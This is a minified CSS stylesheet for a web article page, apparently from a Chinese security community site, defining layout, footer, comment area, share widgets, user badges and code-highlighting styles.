.user-avatar-mask1{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}._202 .user-href-score > span:first-child{color:#ff7800}._202 .user-href-score > span:last-child{color:#008e8a}._202 .user-href li:hover{background:#f2f2f2}._202 .user-href li:hover > a{color:#444}._202 .app:hover .app-img,._202 .user:hover .user-href{display:block}._16{max-width:1920px;background:#282828;height:344px;margin:0 auto;margin-top:30px}._16 li,._16 a{color:#828282;font-size:14px}._16 li{margin:14px 0}._16 .main{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding-top:30px}._16 .col1-logo{width:170px;height:54px}._16 .col1-link{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin-top:30px}._16 .col1-zhi{background-image:url(https://p1.ssl.qhimg.com/t11b673bcd68e1383d160f4fcb5.png)}._16 .col1-sina{background-image:url(https://p0.ssl.qhimg.com/t11b673bcd69c9172816a02dee2.png)}._16 .col1-weixin{background-image:url(https://p1.ssl.qhimg.com/t11b673bcd6e7e532c701a94112.png)}._16 .title{color:#fff;font-size:20px;font-weight:700;text-align:left\ff1b}._16 .right{margin-top:50px;font-size:14px;padding-bottom:30px}._16 .layer{width:100%;height:100%;position:fixed;background-color:rgba(0,0,0,0.6);display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;z-index:900;top:0;left:0}._16 .layer-main{width:265px;height:325px;position:relative;background-color:#fff;border-top-left-radius:5px;border-top-right-radius:5px}._16 .layer-title{text-align:center;font-size:14px;height:60px;line-height:60px}._16 .layer-close{position:absolute;top:0;right:0;color:rgba(0,0,0,.5);font-weight:700;font-family:Lato,"Helvetica Neue For Number",-apple-system,system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,"Segoe UI",Roboto,"PingFang SC","Hiragino Sans GB","Microsoft YaHei";cursor:pointer;width:50px;height:50px;line-height:50px;text-align:center}._16 .col1-logo img{width:100%}._16 .col1-link a,._16 .col1-link b{width:40px;height:40px;border-radius:50%;background-repeat:no-repeat;background-position:center;background-size:20px 20px;background-color:#343a40;cursor:pointer}._16 a:hover{color:#1dada7}._16 .right span{color:#696969}._16 .right a{color:#1dada7}._16 .layer img{width:265px;height:265px}._16 .col1-zhi:hover{background-color:#217bd7}._16 .col1-sina:hover{background-color:#be2516}._16 .col1-weixin:hover{background-color:#289930}._13{cursor:pointer;width:40px;height:40px;background:url(https://p4.ssl.qhimg.com/t11b673bcd6fc645bb8ce474961.png) no-repeat top left/100% 100%;position:fixed;bottom:50px;right:50px;z-index:901}body{color:#212529}.index{width:1200px;margin:0 auto;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin-top:15px}.index-main{width:888px}.index-side-top{box-shadow:0 .25rem .75rem rgba(0,0,0,0.05)}.index-side{width:290px;padding-top:0}a:hover{color:#1dada7}._45{border:solid 1px #e7e7e7;padding:28px;position:relative;color:#585858;font-family:Lato,Helvetica Neue For Number,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,PingFang SC}._45 h1,._45 h2,._45 h3,._45 h4,._45 h5,._45 h6{color:rgba(0,0,0,0.85);margin-bottom:.5rem}._45 h1{font-size:24px;color:#444}._45 h2{font-size:22px;font-weight:500;margin-top:30px}._45 b,._45 strong{font-weight:bolder}._45 pre{line-height:30px;font-size:16px;overflow:hidden;margin-top:0;margin-bottom:16px}._45 a{color:#1dada7}._45 .share1{position:absolute;right:0;top:70px}._45 .title{font-size:28px;font-weight:500;margin:30px 0;color:#1a1d2c;text-align:center}._45 .info{font-size:14px;color:#acadb9;text-align:center}._45 .content{color:#333;margin-top:24px;line-height:30px;font-size:16px;margin-bottom:50px}._45 .read{margin-top:20px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}._45 .read-text{color:#212529;font-size:14px}._45 .read-sep{color:#ccc;width:40px;text-align:center}._45 .read-fee{height:20px}._45 .read-num{font-size:18px;color:#1dada7;margin-left:15px;font-weight:700}._45 .publish{font-size:13px;color:#b4b4b4;margin-top:20px}._45 .content p{margin-bottom:16px;margin-top:16px;font-size:16px;line-height:30px;color:#333;font-weight:400}._45 .content img{display:block;margin:40px auto;max-width:100%}._45 .read p{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}._44{color:#856404;background-color:#fff3cd;margin:20px 0;padding:20px;position:relative}._44 h5,._44 a{font-weight:700}._44 h5{font-size:20px;color:#856404}._44 a,._44 p{margin-top:10px}._44 a{color:#1dada7;font-size:14px;margin-bottom:20px;word-wrap:break-word;word-break:break-all}._44 .close{position:absolute;top:15px;right:18px;font-family:Lato,'Helvetica Neue For Number','-apple-system','system-ui';font-size:24px;font-weight:700;cursor:pointer;opacity:.5}._44 .close:hover{opacity:1}._43,._43 a{word-break:break-all}._43{margin-top:30px;font-size:13px;line-height:1.5;padding:15px;border:1px solid #efefef;color:#999;border-radius:4px}._43 a{color:#3d464d;margin:0 3px;word-wrap:break-word}._43 a:hover{color:#1dada7}._50{margin-top:30px;font-size:13px;line-height:1.5;padding:15px;border:1px solid #efefef;color:#999;border-radius:4px}._49{margin-top:30px;font-size:13px;line-height:1.5;padding:15px;border:1px solid #efefef;color:#999;border-radius:4px}._49 a,._49 b{margin:0 3px}._49 a{color:#3d464d}._49 a:hover{color:#1dada7}._53{margin-top:30px;font-size:13px;line-height:1.5;padding:15px;border:1px solid #efefef;color:#999;border-radius:4px}._53 a,._53 b{margin:0 3px}._53 a{color:#3d464d}._53 a:hover{color:#1dada7}._54{position:relative}._54 span{color:#999;font-weight:700;margin-right:5px}._54 .main-w{width:170px;height:45px;overflow:hidden;position:relative}._54 .bg{position:absolute;top:0;left:12px;-webkit-transform:skew(30deg);transform:skew(30deg);background-color:#f2f2f2;width:120%;height:100%}._54 .qrcode{width:90px;height:90px;top:50px;right:6px;position:absolute}._54 .main{padding-left:40px;position:absolute;z-index:2;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}._54 .icon{width:28px;height:28px;margin:3px}._54 .qrcode img{position:absolute;right:0;top:0;border:1px solid #eee;padding:6px;z-index:900;background:#fff}._56{display:-webkit-box;display:-webkit-flex;display:flex;margin-top:18px}._56 li{height:26px;line-height:24px;padding:0 15px;border:1px solid #1dada7;color:#1dada7;border-radius:15px;margin-right:10px}._56 a{display:block}._46 .share2{position:relative}._46 .line{padding:20px 0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:left;-webkit-justify-content:left;justify-content:left;-webkit-box-align:center;-webkit-align-items:center;align-items:center}._46 .line2{border-top:1px solid #efefef;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}._46 .item1{margin:20px 40px 20px 0;font-size:14px}._46 .label{font-size:12px;color:#FFF;border-radius:4px;font-weight:700;padding:4px 6px;vertical-align:middle}._46 .label-official{background:-webkit-linear-gradient(45deg,#6cf 0,#69c 50%,#6cf) repeat-x;background:linear-gradient(45deg,#6cf 0,#69c 50%,#6cf) repeat-x}._46 .label-verify{background:-webkit-linear-gradient(45deg,#ffc107 0,#c63 50%,#ffc107) repeat-x;background:linear-gradient(45deg,#ffc107 0,#c63 50%,#ffc107) repeat-x}._46 .label-src{background:-webkit-linear-gradient(45deg,#033 0,#036 50%,#033) repeat-x;background:linear-gradient(45deg,#033 0,#036 50%,#033) repeat-x}._46 .avatar{height:28px;width:28px}._46 .name{color:#333;font-size:14px;margin:0 5px}._46 .user{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}._46 .label-official::after{content:'\5b98\65b9\5c0f\7f16'}._46 .label-verify::after{content:'\8ba4\8bc1'}._46 .label-src::after{content:'SRC'}._46 .share2 .bg{background:none}._17{position:relative}._17 b{position:absolute;left:0;top:-10px;color:#1dada7;font-weight:400;-webkit-transition:all .4s;transition:all .4s}._17 i,._17 span{display:inline-block;vertical-align:middle}._17 i{margin-right:7px;cursor:pointer}._17 .rate-text{font-size:14px}._17 .rated{color:#1dada7}._17 .up-enter-to,._17 .up-leave-to{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}._9{font-size:14px}._9 i,._9 span{vertical-align:middle}._9 i{width:14px;height:13px;background:url(https://p0.ssl.qhimg.com/t11b673bcd60aeeb896391595a6.png) no-repeat top left/100% auto;margin-right:5px;cursor:pointer;display:inline-block}._9 span{display:inline-block}._9 .collected{background-image:url(https://p2.ssl.qhimg.com/t11b673bcd63b8cc2dece137799.png)}.hljs{background:#f0f0f0;color:#444}.hljs-comment{color:#888}.hljs-punctuation,.hljs-tag{color:rgba(68,68,68,0.66667)}code.hljs{padding:3px 5px}pre code.hljs{display:block;overflow-x:auto;padding:1em}.hljs-tag .hljs-attr,.hljs-tag .hljs-name{color:#444}.hljs-attribute,.hljs-doctag,.hljs-keyword,.hljs-meta .hljs-keyword,.hljs-name,.hljs-selector-tag{font-weight:700}.hljs-deletion,.hljs-number,.hljs-quote,.hljs-selector-class,.hljs-selector-id,.hljs-string,.hljs-template-tag,.hljs-type,.hljs-section,.hljs-title{color:#800}.hljs-section,.hljs-title{font-weight:700}.hljs-link,.hljs-operator,.hljs-regexp,.hljs-selector-attr,.hljs-selector-pseudo,.hljs-symbol,.hljs-template-variable,.hljs-variable{color:#bc6060}.hljs-literal{color:#78a960}.hljs-addition,.hljs-built_in,.hljs-bullet,.hljs-code{color:#397300}.hljs-meta{color:#1f7199}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}.hljs-meta .hljs-string{color:#4d99bf}._51 ul{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}._51 li{width:228px;height:237px;padding:6px}._51 img{width:100%;height:150px;object-fit:cover}._51 a{display:block;color:#333}._51 h5{font-size:16px;margin-top:5px;width:100%;height:48px;line-height:1.5}._51 p{color:#999;font-size:14px;margin-top:10px}._2 textarea{height:111px;width:100%;background:#fff;border:1px solid #e9e9f1;padding:10px;resize:none;border-bottom:none}._2 .more{cursor:pointer;height:37px;line-height:37px;text-align:center;background:#f7f7f7;color:#333;font-size:14px;-webkit-transform:scaleX(1.1);transform:scaleX(1.1)}._2 .new{background:#f7f7f7}._2 .new-bar{text-align:right;padding:6px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}._2 .body-item{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding:20px 0;border-bottom:1px solid #f2f2f2}._2 .body-item-avatar{width:32px;height:32px;margin-right:20px;display:block}._2 .item-main{-webkit-box-flex:1;-webkit-flex:1;flex:1;font-size:14px}._2 .item-main-content{margin-top:20px}._2 .item-main-name{color:#666}._2 .item-main-time{color:#999;-webkit-box-flex:1;-webkit-flex:1;flex:1;margin-left:20px}._2 .item-main-top{display:-webkit-box;display:-webkit-flex;display:flex}._2 .body-item-sub{background:#f7f7f7;margin-top:20px;padding:0 20px}._2 .body-new{margin-top:20px;border:1px solid #d3d7db;border-radius:3px;font-size:14px}._2 .body-new-text{outline:none;-webkit-appearance:none;padding:10px 14px;width:100%;background-color:#fff;border:none;font-size:14px;resize:none;height:80px}._2 .body-new-avatar{width:28px;height:28px;border-radius:50%}._2 .body-new-bottom{background-color:#f7f7f7;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;height:44px;padding:0 20px}._2 .rate{color:#666}._2 .login{height:155px;border:1px solid #e9e9f1;text-align:center}._2 .login-text{color:#999;font-size:14px;padding-top:45px}._2 .login-bar{margin-top:20px}._2 .body-new-name{font-size:12px;margin-left:12px;color:#666}._2 .new button{padding:0 15px;height:40px;background:#008f8b;border-radius:4px;font-size:16px;text-align:center;line-height:40px;cursor:pointer;color:#fff}._2 .new input{-webkit-box-flex:1;-webkit-flex:1;flex:1;height:40px;background:#fff;border:1px solid #bfbfbf;border-radius:5px;border-top-right-radius:0;border-bottom-right-radius:0;border-right:none;padding:0 10px}._2 .body-item-avatar img{width:100%;height:100%;border-radius:50%}._2 .item-main-top button{color:#1dada7;margin-left:15px;cursor:pointer}._2 .login-bar a{width:80px;height:32px;background:#008f8b;border-radius:4px;color:#fff;text-align:center;line-height:32px;display:inline-block}._2 .body-new .btn{height:30px;text-align:center;line-height:30px;padding:0 6px;color:#fff;border-radius:3px;margin:0 3px;cursor:pointer}._2 .body-new .btn-cancel{background-color:#6c757d}._2 .body-new .btn-ok{background-color:#1dada7}._57{position:relative;padding-top:1px}._57 .bottom-1,._57 .bottom-2{min-width:50px}._57 .spacer{-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1}._57 .w{padding:0 12px}._57 .bottom{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;color:#999;font-size:14px;margin-top:20px}._57 .user-label{width:15px;height:15px;background-repeat:no-repeat}._57 .banner{width:100%;height:80px;object-fit:cover;position:absolute;top:0;left:0}._57 .avatar{width:90px;height:90px;display:block;margin:0 auto;margin-top:35px;position:relative;z-index:10}._57 .info{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin-top:8px}._57 .hint{color:#999;font-size:13px;margin-top:10px;text-align:center}._57 .name{font-size:18px;color:#000;margin-right:3px;font-weight:700}._57 .user-label-official{background-image:url("https://s2.ssl.qhres2.com/static/aade64ac87f96ca7.svg")}._57 .user-label-verify{background-image:url("https://s0.ssl.qhres2.com/static/2970ce1dc4f0c2fa.svg")}._57 .user-label-company{background-image:url("https://s5.ssl.qhres2.com/static/9abbd362a2f14194.svg")}._57 .user-label-none{display:none}._57 .user-label-src{background-image:url("https://s2.ssl.qhres2.com/static/e8cab02e982861fb.svg")}._57 .user-label-team{background-image:url("https://s4.ssl.qhres2.com/static/d264caec6552cfb4.svg")}._57 .bottom li{margin:6px;text-align:center}._57 .bottom strong{color:#1dada7}._57 .avatar >img{width:100%;height:100%;border-radius:50%}._48{width:95px;text-align:right}._48 .btn{border:1px solid #1dada7;height:32px;padding:4px 40px 4px 10px;position:relative;word-break:keep-all;font-size:14px;cursor:pointer}._48 .btn::before{display:block;background:#1dada7;width:32px;height:100%;position:absolute;right:0;top:0;text-align:center;line-height:32px;color:#fff;font-weight:400}._55{border-top:1px solid #f1f1f1;padding:17px 12px 0;margin-top:15px}._55 h5{font-size:14px}._55 a{color:#333;font-weight:400}._55 li{margin-top:15px}._55 p{margin-top:8px;color:#999;font-size:14px}._55 .title{font-size:21px;font-weight:500;color:rgba(0,0,0,.85)}._55 a:hover{color:#1dada7}._52{border-top:1px solid #f1f1f1;padding:17px 12px 0;margin-top:15px}._52 h5{font-size:14px}._52 a{color:#333;font-weight:400}._52 li{margin-top:15px}._52 p{margin-top:8px;color:#999;font-size:14px}._52 .title{font-size:21px;font-weight:500;color:rgba(0,0,0,.85)}._52 a:hover{color:#1dada7}._42{padding:15px 12px 0;border-top:1px solid #f1f1f1;margin-top:15px}._42 img{width:100%;height:190px;object-fit:cover}._42 ul{height:210px}._42 li a{position:relative;overflow:hidden;display:block;margin-top:15px}._42 .title{font-size:21px;font-weight:500;color:rgba(0,0,0,0.85)}._42 .tag{height:20px;line-height:20px;width:100px;position:absolute;right:-28px;top:10px;text-align:center;-webkit-transform:rotate(40deg);transform:rotate(40deg);box-shadow:0 0 3px #666;color:#fff;font-size:14px}._47{margin-top:15px}._47 a{display:block;color:#333;width:100%}._47 ::-webkit-scrollbar{width:4px;border-radius:30%}._47 ::-webkit-scrollbar-track{border-radius:10px}._47 .wrap{padding:12px;border-top:3px #1dada7 solid;padding-top:15px;background:#fff;width:290px;box-shadow:0 .25rem .75rem rgba(0,0,0,0.05)}._47 .m-catalog-fixed{position:fixed;top:0}._47 .title{font-size:21px;font-weight:500;color:rgba(0,0,0,0.85);margin-bottom:15px}._47 .list{height:calc(100vh - 100px);overflow:auto}._47 a:hover{color:#1dada7}._47 .item > a{padding:0 12px;display:block;height:36px;font-size:16px;color:#333;line-height:36px}._47 .item > ul{padding-left:40px}._47 .subitem > a{font-size:15px;height:32px;line-height:32px}._47 .item > a.on{background:#1dada7;color:#fff}._47 .subitem > a.on{background:#1dada7;color:#fff}